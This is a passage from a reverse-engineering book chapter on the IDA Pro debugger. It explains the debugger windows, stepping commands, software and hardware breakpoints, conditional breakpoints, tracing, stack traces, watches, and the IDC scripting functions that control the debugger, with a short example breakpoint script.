

*Figure 24-5: IDA debugger display*

If you are accustomed to using other Windows debuggers such as OllyDbg $5$  or Immunity Debugger, $6$  one of your first thoughts might be that not much information is displayed on the screen. This is primarily a result of the fact that IDA defaults to a font size that is actually readable. If you find yourself missing the micro fonts used in other debuggers, you can easily change things via the Options  $\blacktriangleright$  Font menu. You may also wish to make use of saved IDA desktops (Windows  $\blacktriangleright$  Save Desktop) if you develop a fondness for a specific layout of your debugger windows.

As shown in the Figure 24-5, the debugger toolbar  $\bullet$  replaces the disassembly toolbar. A number of standard (from a debugging standpoint) tools are present, including process control tools and breakpoint manipulation tools.

The IDA View-EIP  $\bullet$  disassembly window is a default disassembly listing window when the debugger is active. It also happens to be synchronized with the current value of the instruction pointer register. If IDA detects that a register points to a memory location within the disassembly window, the name of that register is displayed in the left margin, opposite the address to which the register points. In Figure 24-5, the location to which EIP points is flagged in IDA View-EIP (note that EDX also points to the same location in this example). By default, IDA highlights breakpoints in red and the next instruction to be executed (the one to which the instruction pointer points) in blue. Debugger-related disassemblies are generated via the same disassembly process used in standard disassembly mode. Thus, IDA's debugger offers perhaps the best disassembly capability to be found in a debugger. Additionally, if you launched the debugger from an open IDA database, IDA is able to characterize all of the executable content based on analysis performed prior to launching the debugger. IDA's ability to disassemble any library code that has been loaded by the process will be somewhat more limited because IDA has not had a chance to analyze the associated *.dll* file prior to launching the debugger.

The Stack View  $\bullet$  window is another standard disassembly view primarily used to display the data contents of the process's runtime stack. All registers that point to stack locations are noted as such in the General Registers  $\bullet$ view (such as EBP in this case). Through the use of comments, IDA makes every attempt to provide context information for each data item on the stack. When the stack item is a memory address, IDA attempts to resolve the address to a function location (this helps highlight the location from which a function was called). When the stack item is a data pointer, a reference to the associated data item is displayed. The remaining default displays include the Hex view  $\, \bullet$ , which offers a standard hex dump of memory, the Modules  $\, \bullet$ view, which displays a list of modules currently loaded in the process image, and the Threads  $\bullet$  view, which displays a list of threads in the current process. Double-clicking any listed thread causes the IDA View-EIP disassembly

<sup>5.</sup> See *http://www.ollydbg.de/*.

<sup>6.</sup> See *http://www.immunityinc.com/products-immdbg.shtml*.

window to jump to the current instruction within the selected thread and updates the General Registers view to reflect the current values for registers within the selected thread.

The General Registers window (also shown in Figure 24-6) displays the current contents of the CPU's general-purpose registers. Additional windows for displaying the contents of the CPU's segment, floating-point, or MMX registers may be opened from the Debugger menu.

| <b>General registers</b> |                                        | $\mathbb{X}$           |
|--------------------------|----------------------------------------|------------------------|
| EAX 00000000             | <b>ILL</b>                             | OF <sub>0</sub>        |
|                          | EBX 00A91847 + debug018:00A91847       | DF <sub>0</sub>        |
| ECX 00000000             |                                        | TF <sub>1</sub>        |
| EDX 00000000 4           |                                        | <b>TFO</b>             |
|                          | ESI00A91851 + debug018:00A91851        | SFO<br>ZF <sub>0</sub> |
|                          | EDI 61179FC7 4 cyqwin1.dll:61179FC7    | AF <sub>0</sub>        |
|                          | EBP0022CCD8 + Stack[00000FAC]:0022CCD8 | PF <sub>0</sub>        |
|                          | ESP0022CCC0 + Stack[00000FAC]:0022CCC0 | CF <sub>0</sub>        |
|                          | EIP004010E1 + sub 4010B0+31            |                        |
| EFL00000202              |                                        |                        |

*Figure 24-6: The General Registers display*

Within the General Registers window, register contents are displayed to the right of the associated register name followed by a description of each register's content. The CPU flag bits are displayed down the rightmost column. Right-clicking a register value or flag bit provides access to a Modify menu item, which allows you to change the contents of any register or CPU flag. Menu options offer quick access to zero a value, toggle a value, increment a value, or decrement a value. Toggling values is particularly useful for changing CPU flag bits. Right-clicking any register value also provides access to the Open Register Window menu item. Selecting Open Register Window causes IDA to open a new disassembly window centered at the memory location held in the selected register. If you ever find that you have inadvertently closed either IDA View-EIP or IDA View-ESP, use the Open Register Window command on the appropriate register to reopen the lost window. If a register appears to point to a valid memory location, then the right-angle arrow control to the right of that register's value will be active and highlighted in black. Clicking an active arrow opens a new disassembly view centered on the corresponding memory location.

The Modules window displays a list of all executable files and shared libraries loaded into the process memory space. Double-clicking any module named in the list opens a list of symbols exported by that module. Figure 24-7 shows an example of the contents of *kernel32.dll*. The symbol list provides an easy way to track down functions within loaded libraries if you wish to set breakpoints on entry to those functions.

| Module: kernel32.dll      |                |  |
|---------------------------|----------------|--|
| Name                      | <b>Address</b> |  |
| :GetStartupInfoA          | 75501E10       |  |
| CreateProcessW            | 7550204D       |  |
| CreateProcessA            | 75502082       |  |
| RegLoadKeyW               | 7550223C       |  |
| <b>InitAtomTable</b>      | 7550247B       |  |
| CreateEventExW            | 755024D8       |  |
| DelavLoadFailureHook      | 7552028C       |  |
| SleepConditionVariableCS  | 755318BF       |  |
| ReOpenFile                | 7553192C       |  |
| EnumSystemLanguageGroupsW | 75531A64       |  |
| WriteFileGather           | 75531AA2       |  |
| Line 1 of 1359            |                |  |

*Figure 24-7: The Modules window with associated module contents*

Additional debugger displays are accessible using various debugger menu selections. Displays pertaining to debugger operations will be discussed in the following section, "Process Control." Along with the debugger-specific displays, all traditional IDA subviews, such as Functions and Segments, remain available via the Views  $\triangleright$  Open Subviews command.

## **Process Control**

Perhaps the most important feature of any debugger is the ability to closely control—and modify, if desired—the behavior of the process being debugged. To that end, most debuggers offer commands that allow one or more instructions to be executed before returning control to the debugger. Such commands are often used in conjunction with breakpoints that allow the user to specify that execution should be interrupted when a designated instruction is reached or when a specific condition is met.

Basic execution of a process under debugger control is accomplished through the use of various Step, Continue, and Run commands. Because they are used so frequently, it is helpful to become familiar with the toolbar buttons and hotkey sequences associated with these commands. Figure 24-8 shows the toolbar buttons associated with execution of a process.



*Figure 24-8: Debugger process control tools*

The behavior of each of these commands is described in the following list:

**Continue** Resumes execution of a paused process. Execution continues until a breakpoint is hit, the user pauses or terminates execution, or the process terminates on its own.

**Pause** Pauses a running process.

**Terminate** Terminates a running process.

**Step Into** Executes the next instruction only. If the next instruction is a function call, breaks on the first instruction of the target function. Hence the name *Step Into*, since execution steps into any function being called.

**Step Over** Executes the next instruction only. If the next instruction is a function call, treats the call as a single instruction, breaking once the function returns. Hence the name *Step Over*, since stepping proceeds over functions rather than through them as with Step Into. Execution may be interrupted prior to completion of the function call if a breakpoint is encountered. Step Over is very useful as a time-saver when the behavior of a function is well known and uninteresting.

**Run Until Return** Resumes execution of the current function and does not stop until that function returns (or a breakpoint is encountered). This operation is useful when you have seen enough of a function and you wish to get out of it or when you inadvertently step into a function that you meant to step over.

**Run to Cursor** Resumes execution of the process and stops when execution reaches the current cursor location (or a breakpoint is hit). This feature is useful for running through large blocks of code without the need to set a permanent breakpoint at each location where you wish to pause. Beware that the program may not pause if the cursor location is bypassed or otherwise never reached.

In addition to toolbar and hotkey access, all of the execution control commands are accessible via the Debugger menu. Regardless of whether a process pauses after a single step or hitting a breakpoint, each time the process pauses, all debugger-related displays are updated to reflect the state of the process (CPU registers, flags, memory contents) at the time the process was paused.

#### *Breakpoints*

*Breakpoints* are a debugger feature that goes hand in hand with process execution and interruption (pausing). Breakpoints are set as a means of interrupting program execution at very specific locations within the program. In a sense a breakpoint is a more permanent extension of the Run to Cursor concept in that once a breakpoint is set at a given address, execution will always be interrupted when execution reaches that location, regardless of whether the cursor remains positioned on that location or not. However, while there is only one cursor to which execution can run, it is possible to set many breakpoints all over a program, the arrival at any one of which will interrupt execution of the program. Breakpoints are set in IDA by navigating to the location at which you want execution to pause and using the F2 hotkey (or right-clicking and selecting Add Breakpoint). Addresses at which breakpoints have been set are highlighted with a red (by default) band across the entire disassembly line. A breakpoint may be removed by pressing F2 a second time to toggle the breakpoint off. A complete list of breakpoints currently set within a program may be viewed via Debugger  $\blacktriangleright$  Breakpoints  $\blacktriangleright$ Breakpoint List.

By default, IDA utilizes *software breakpoints*, which are implemented by replacing the opcode byte at the breakpoint address with a software breakpoint instruction. For x86 binaries, this is the int 3 instruction, which uses opcode value 0xCC. Under normal circumstances, when a software breakpoint instruction is executed, the operating system transfers control to any debugger that may be monitoring the interrupted process. As discussed in Chapter 21, obfuscated code may take advantage of the behavior of software breakpoints in an attempt to hinder normal operation of any attached debugger.

As an alternative to software breakpoints, some CPUs (such as the x86, actually 386, and later) offer support for *hardware-assisted breakpoints*. Hardware breakpoints are typically configured through the use of dedicated CPU registers. For x86 CPUs, these registers are called DR0–7 (debug registers 0 through 7). A maximum of four hardware breakpoints can be specified using x86 registers DR0–3. The remaining x86 debug registers are used to specify additional constraints on each breakpoint. When a hardware breakpoint is enabled, there is no need to substitute a special instruction into the program being debugged. Instead, the CPU itself decides whether execution should be interrupted or not based on values contained within the debug registers.

Once a breakpoint has been set, it is possible to modify various aspects of its behavior. Beyond simply interrupting the process, debuggers often support the concept of *conditional breakpoints*, which allow users to specify a condition that must be satisfied before the breakpoint is actually honored. When such a breakpoint is reached and the associated condition is not satisfied, the debugger automatically resumes execution of the program. The general idea is that the condition is expected to be satisfied at some point in the future, resulting in interruption of the program only when the condition you are interested in has been satisfied.

The IDA debugger supports both conditional and hardware breakpoints. In order to modify the default (unconditional, software-based) behavior of a breakpoint, you must edit a breakpoint after it has been set. In order to access the breakpoint-editing dialog, you must right-click an existing breakpoint and select Edit Breakpoint. Figure 24-9 shows the resulting Breakpoint Settings dialog.



*Figure 24-9: The Breakpoint Settings dialog*

The Location box indicates the address of the breakpoint being edited, while the Enabled checkbox indicates whether the breakpoint is currently active or not. A breakpoint that is disabled is not honored regardless of any condition that may be associated with the breakpoint. The Hardware checkbox is used to request that the breakpoint be implemented in hardware rather than software.

## **WARNING** *A word of caution concerning hardware breakpoints: Though the x86 only supports four hardware breakpoints at any given time, as of this writing (IDA version 6.1), IDA*  will happily allow you to designate more than four hardware breakpoints. However, *only four of them will be honored. Any additional hardware breakpoints will be ignored.*

When specifying a hardware breakpoint, you must use the Hardware breakpoint mode radio buttons to specify whether the breakpoint behavior is to break on execute, break on write, or break on read/write. The latter two categories (break on write and break on read/write) allow you to create breakpoints that trigger when a specific memory location (usually a data location) is accessed, regardless of what instruction happens to be executing at the time the access takes place. This is very useful if you are more interested in when your program accesses a piece of data than where the data is accessed from.

In addition to specifying a mode for your hardware breakpoint, you must specify a size. For execute breakpoints the size must be 1 byte. For write or read/write breakpoints, the size may be set to 1, 2, or 4 bytes. When the size is set to 2 bytes, the breakpoint's address must be word aligned (a multiple of 2 bytes). Similarly, for 4-byte breakpoints, the breakpoint address must be double-word aligned (a multiple of 4 bytes). A hardware breakpoint's size is combined with its address to form a range of bytes over which the breakpoint may be triggered. An example may help to explain. Consider a 4-byte write

breakpoint set at address 0804C834h. This breakpoint will be triggered by a 1-byte write to 0804C837h, a 2-byte write to 0804C836h, and a 4-byte write to 0804C832h, among others. In each of these cases, at least 1 byte in the range 0804C834h0804C837h is written. More information on the behavior of x86 hardware breakpoints can be found in the *Intel 64 and IA-32 Architectures Software Developer's Manual, Volume 3B: System Programming Guide, Part 2*. 7

Conditional breakpoints are created by providing an expression in the Breakpoint Settings dialog's Condition field. Conditional breakpoints are a debugger feature, not an instruction set or CPU feature. When a breakpoint is triggered, it is the debugger's job to evaluate any associated conditional expression and determine whether the program should be paused (the condition is met) or whether execution should simply continue (the condition is not met). Therefore, conditions may be specified for both software and hardware breakpoints.

IDA breakpoint conditions are specified using IDC (not Python) expressions. Expressions that evaluate to non-zero are considered true, satisfying the breakpoint condition and triggering the breakpoint. Expressions that evaluate to zero are considered false, failing to satisfy the breakpoint condition and failing to trigger the associated breakpoint. In order to assist in the creation of breakpoint expressions, IDA makes special register variables available within IDC (again, not Python) to provide direct access to register contents in breakpoint expressions. These variables are named after the registers themselves and include EAX, EBX, ECX, EDX, ESI, EDI, EBP, ESP, EFL, AX, BX, CX, DX, SI, DI, BP, SP, AL, AH, BL, BH, CL, CH, DL, and DH. These register variables are accessible only when the debugger is active.

Unfortunately, no variables exist that allow direct access to the processor flag bits. In order to access individual CPU flags, you need to call the GetRegValue function to obtain the value of the desired flag bit, such as CF. If you need a reminder regarding valid register and flag names, refer to the labels along the left and right edges of the General Registers window. A few example breakpoint expressions are shown here:



Two things to note about breakpoint expressions are the fact that IDC functions may be called to access process information (as long as the function returns a value) and the fact that assignment can be used as a means of modifying register values at specific locations during process execution. Ilfak himself demonstrated this technique as an example of overriding a function return value.<sup>8</sup>

<sup>7.</sup> See *http://www.intel.com/products/processor/manuals/*.

<sup>8.</sup> See *http://www.hexblog.com/2005/11/simple\_trick\_to\_hide\_ida\_debug.html* and *http://www .hexblog.com/2005/11/stealth\_plugin\_1.html*.

The last breakpoint options that can be configured in the Breakpoint Settings dialog are grouped into the Actions box on the right side of the dialog. The Break checkbox specifies whether program execution should actually be paused (assuming any associated condition is true) when the breakpoint is reached. It may seem unusual to create a breakpoint that doesn't break, but this is actually a useful feature if all you want to do is modify a specific memory or register value each time an instruction is reached without requiring the program to be paused at the same time. Selecting the Trace checkbox causes a trace event to be logged each time the breakpoint is hit.

#### *Tracing*

Tracing offers a means of logging specific events that occur while a process is executing. Trace events are logged to a fixed-size trace buffer and may optionally be logged to a trace file. Two styles of tracing are available: instruction tracing and function tracing. When *instruction tracing* is enabled (Debugger Tracing  $\blacktriangleright$  Instruction Tracing), IDA records the address, the instruction, and the values of any registers (other than EIP) that were changed by the instruction. Instruction tracing can slow down a debugged process considerably, because the debugger must single-step the process in order to monitor and record all register values. *Function tracing* (Debugger  $\blacktriangleright$  Tracing  $\blacktriangleright$  Function Tracing) is a subset of instruction tracing in which only function calls (and optionally returns) are logged. No register values are logged for function trace events.

Three types of individual trace events are also available: write traces, read/write traces, and execution traces. As their names imply, each allows logging of a trace event when a specific action occurs at a designated address. Each of these individual traces is implemented using nonbreaking breakpoints with the trace option set. Write and read/write traces are implemented using hardware breakpoints and thus fall under the same restrictions mentioned previously for hardware breakpoints, the most significant being that no more than four hardware-assisted breakpoints or traces may be active at any given time. By default, execution traces are implemented using software breakpoints, and thus there is no limit on the number of execution traces that can be set within a program.

Figure 24-10 shows the Tracing Options (Debugger  $\blacktriangleright$  Tracing  $\blacktriangleright$  Tracing Options) dialog used to configure the debugger's tracing operations.

Options specified here apply to function and instruction tracing only. These options have no effect on individual trace events. The Trace buffer size option specifies the maximum number of trace events that may be displayed at any given time. For a given buffer size *n*, only the *n* most recent trace events are displayed. Naming a log file causes all trace events to be appended to the named file. A file dialog is not offered when specifying a log file, so you must specify the complete path to the log file yourself. An IDC expression may be entered as a stop condition. The condition is evaluated prior to tracing through each instruction. If the condition evaluates to true, execution is immediately paused. The effect of this expression is to act as a conditional breakpoint that is not tied to any specific location.



*Figure 24-10: The Tracing Options dialog*

The Mark consecutive traced events with same IP option, when checked, causes consecutive trace events originating from the same instruction (*IP* here means *Instruction Pointer*) to be flagged with an equal sign. An example in which consecutive events can originate at the same instruction address occurs when the REP<sup>9</sup> prefix is used in x86 programs. In order for an instruction trace to show each repetition at the same instruction address, the Log if same IP option must also be selected. Without this option selected, an instruction prefixed with REP is listed only once each time it is encountered. The following listing shows a partial instruction trace using the default trace settings:



Note that the movsb instruction  $\bullet$  is listed only once. In the following listing, Log if same IP has been selected, resulting in each iteration of the rep loop being logged:



9. The REP prefix is an instruction modifier that causes certain x86 string instructions such as movs and scas to be repeated based on a count contained in the ECX register.



Finally, in the following listing, the Mark consecutive traced events with same IP option has been enabled, resulting in special markings that highlight the fact that the instruction pointer has not changed from one instruction to the next:



The last two options we will mention concerning tracing are Trace over debugger segments and Trace over library functions. When Trace over debugger segments is selected, instruction and function call tracing is temporarily disabled anytime execution proceeds to a program segment outside any of the file segments originally loaded into IDA. The most common example of this is a call to a shared library function. Selecting Trace over library functions temporarily disables function and instruction tracing anytime execution enters a function that IDA has identified as a library function (perhaps via FLIRT signature matching). Library functions linked into a binary should not be confused with library functions that a binary accesses via a shared library file such as a DLL. Both of these options are enabled by default, resulting in better performance while tracing (because the debugger does not need to step into library code) as well as a substantial reduction in the number of trace events generated, since instruction traces through library code can rapidly fill the trace buffer.

#### *Stack Traces*

A *stack trace* is a display of the current call stack, or sequence of function calls that have been made in order for execution to reach a particular location within a binary. Figure 24-11 shows a sample stack trace generated using the Debugger > Stack Trace command.



*Figure 24-11: A sample stack trace*

The top line in a stack trace lists the name of the function currently executing. The second line indicates the function that called the current function and the address from which that call was made. Successive lines indicate the point from which each function was called. A debugger is able to create a stack trace display by walking the stack and parsing each stack frame that it encounters, and it typically relies on the contents of the frame pointer register (EBP for x86) to locate the base of each stack frame. When a stack frame is located, the debugger can extract a pointer to the next stack frame (the saved frame pointer) as well as the saved return address, which is used to locate the call instruction used to invoke the current function. IDA's debugger cannot trace through stack frames that do not utilize EBP as a frame pointer. At the function (rather than individual instruction) level, stack traces are useful for answering the question, "How did I get here?" or, more correctly, "What sequence of function calls led to this particular location?"

## *Watches*

While debugging a process, you may wish to constantly monitor the value contained in one or more variables. Rather than requiring you to navigate to the desired memory locations each time the process is paused, many debuggers allow you to specify lists of memory locations whose values should be displayed each time the process is stopped in the debugger. Such lists are called *watch lists*, because they allow you to watch as the contents of designated memory locations change during program execution. Watch lists are simply a navigational convenience; they do not cause execution to pause like a breakpoint.

Because they are focused on data, watch points (addresses designated to be watched) are most commonly set in the stack, heap, or data sections of a binary. Watches are set in the IDA debugger by right-clicking a memory item of interest and selecting Add Watch. Determining exactly which address to set a watch on may require some thought. Determining the address of a global variable is somewhat less challenging than determining the address of a local variable because global variables are allocated and assigned fixed addresses at compile time. Local variables, on the other hand, don't exist until runtime, and even then they exist only once the function in which they are declared has been called. With the debugger active, once you have stepped into a function, IDA is capable of reporting the addresses of local variables within that function. Figure 24-12 shows the result of mousing over a local variable named arg  $\circ$  (actually a parameter passed into the function).

```
xor
         esi, esi
         [ebp+arg 0], esi
cmpsetnz
        al<br>eax, es: [ebp+arg_0] = [Stack[000007B4]:0012FF3C]
         al
cmp
jnz
         short 1d
```
*Figure 24-12: Debugger resolution of a local variable address*

Double-clicking a local variable within an active function causes IDA to jump the main IDA View window to the address of that local variable. Having arrived at the variable's address, you may then add a watch on that address using the Add Watch context-sensitive menu option, though you will need to manually enter the address into the Watch Address dialog. If, instead, you take the time to name the memory location, IDA will automatically add a watch if you apply the same menu option to the name rather than the address.

You can access a list of all watches currently in effect via Debugger  $\triangleright$ Watches  $\blacktriangleright$  Watch List. You can delete individual watches by highlighting the desired watch in the watch list and pressing DELETE.

## **Automating Debugger Tasks**

In Chapters 15 through 19, we covered the basics of IDA scripting and the IDA SDK and demonstrated the usefulness of these capabilities during static analysis of binaries. Launching a process and working in the more dynamic environment of a debugger doesn't make scripting and plug-ins any less useful. Interesting uses for the automation provided by scripts and plug-ins include analyzing runtime data available while a process is being debugged, implementing complex breakpoint conditions, and implementing measures to subvert anti-debugging techniques.

## *Scripting Debugger Actions*

All of the IDA scripting capabilities discussed in Chapter 15 continue to be accessible when you are using the IDA debugger. Scripts may be launched from the File menu, associated with hotkeys, and invoked from the IDA scripting command line. In addition, user-created IDC functions may be referenced from breakpoint conditions and tracing termination expressions.

Basic scripting functions offer the capability to set, modify, and enumerate breakpoints and the ability to read and write register and memory values. Memory access is provided by the DbgByte, PatchDbgByte, DbgWord, PatchDbgWord, DbgDword, and PatchDbgDword functions (analogous to the Byte, Word, Dword, and Patch*XXX* functions described in Chapter 15). Register and breakpoint manipulation is made possible by the following functions (please see the IDA help file for a complete list).

#### **long GetRegValue(string reg)**

Returns the value of the named register, such as EAX, as discussed previously. In IDC only, register values may also be easily accessed by using the desired register's name as a variable within an IDC expression.

```
bool SetRegValue(number val, string name)
```
Sets the value of the named register, such as EAX. If you are using IDC, register values may also be modified directly by using the desired register name on the left side of an assignment statement.

```
bool AddBpt(long addr)
```
Adds a software breakpoint at the indicated address.

**bool AddBptEx(long addr, long size, long type)**

Adds a breakpoint of the specified size and type at the indicated address. Type should be one of the BPT\_*xxx* constants described in *idc.idc* or the IDA help file.

```
bool DelBpt(long addr)
```
Deletes a breakpoint at the specified address.

```
long GetBptQty()
```
Returns the number of breakpoints set within a program.

**long GetBptEA(long bpt\_num)**

Returns the address at which the indicated breakpoint is set.

**long/string GetBptAttr(long addr, number attr)**

Returns an attribute associated with the breakpoint at the indicated address. The return value may be a number or a string depending on which attribute value has been requested. Attributes are specified using one of the BPTATTR\_*xxx* values described in *idc.idc* or the IDA help file.

**bool SetBptAttr(long addr, number attr, long value)**

Sets the specified attribute of the specified breakpoint to the specified value. Do not use this function to set breakpoint condition expressions (use SetBptCnd instead).

```
bool SetBptCnd(long addr, string cond)
```
Sets the breakpoint condition to the provided conditional expression, which must be a valid IDC expression.

## **long CheckBpt(long addr)**

Gets the breakpoint status at the specified address. Return values indicate whether there is no breakpoint, the breakpoint is disabled, the breakpoint is enabled, or the breakpoint is active. An active breakpoint is a breakpoint that is enabled while the debugger is also active.

The following script demonstrates how to install a custom IDC breakpointhandling function at the current cursor location:

```
#include <idc.idc>
```

```
/*
 * The following should return 1 to break, and 0 to continue execution.
 */
static my breakpoint condition() {
  return AskYN(1, "my breakpoint condition activated, break now?") == 1;
}
```

```
/*
  * This function is required to register my_breakpoint_condition
 * as a breakpoint conditional expression
 */
static main() {
   auto addr;
    addr = ScreenEA();
   AddBpt(addr);
    SetBptCnd(addr, "my_breakpoint_condition()");
}
```
The complexity of my breakpoint condition is entirely up to you. In this example, each time the breakpoint is hit, a dialog will be displayed asking the user if she would like to continue execution of the process or pause at the current location. The value returned by my breakpoint condition is used by the debugger to determine whether the breakpoint should be honored or ignored.

Programmatic control of the debugger is possible from both the SDK and through the use of scripts. Within the SDK, IDA utilizes an event-driven model and provides callback notifications to plug-ins when specific debugger events occur. Unfortunately, IDA's scripting capabilities don't facilitate the use of an event-driven paradigm within scripts. As a result, Hex-Rays introduced a number of scripting functions that allow for synchronous control of the debugger from within scripts. The basic approach required to drive the debugger using a script is to initiate a debugger action and then wait for the corresponding debugger event code. Keep in mind that a call to a synchronous debugger function (which is all you can do in a script) blocks all other IDA operations until the call completes. The following list details several of the debugging extensions available for scripts:

#### **long GetDebuggerEvent(long wait\_evt, long timeout)**

Waits for a debugger event (as specified by wait evt) to take place within the specified number of seconds (–1 waits forever). Returns an event type code that indicates the type of event that was received. Specify wait\_evt using a combination of one or more WFNE\_*xxx* (WFNE stands for Wait For Next Event) flags. Possible return values are documented in the IDA help file.

#### **bool RunTo(long addr)**

Runs the process until the specified location is reached or until a breakpoint is hit.

#### **bool StepInto()**

Steps the process one instruction, stepping into any function calls.

**bool StepOver()**

Steps the process one instruction, stepping over any function calls. This call may terminate early if a breakpoint is hit.

#### **bool StepUntilRet()**

Runs until the current function call returns or until a breakpoint is hit.

**bool EnableTracing(long trace\_level, long enable)**

Enables (or disables) the generation of trace events. The trace\_level parameter should be set to one of the TRACE\_*xxx* constants defined in *idc.idc*.

**long GetEvent***XXX***()**

A number of functions are available for retrieving information related to the current debug event. Some of these functions are valid only for specific event types. You should test the return value of GetDebuggerEvent in order to make sure that a particular GetEvent*XXX* function is valid.

GetDebuggerEvent must be called after each function that causes the process to execute in order to retrieve the debugger's event code. Failure to do so may prevent follow-up attempts to step or run the process. For example, the following code fragment will step the debugger only one time because GetDebuggerEvent does not get called to clear the last event type in between invocations of StepOver.

```
StepOver();
StepOver(); //this and all subsequent calls will fail
StepOver();
StepOver();
```
